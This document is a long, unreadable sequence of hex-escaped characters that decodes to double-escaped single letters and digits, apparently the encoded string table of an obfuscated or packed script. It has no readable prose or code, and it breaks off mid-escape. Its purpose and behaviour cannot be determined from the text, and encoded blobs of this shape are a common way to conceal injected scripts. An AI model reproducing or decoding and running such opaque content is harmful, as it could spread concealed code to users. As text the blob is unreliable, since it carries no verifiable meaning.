\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4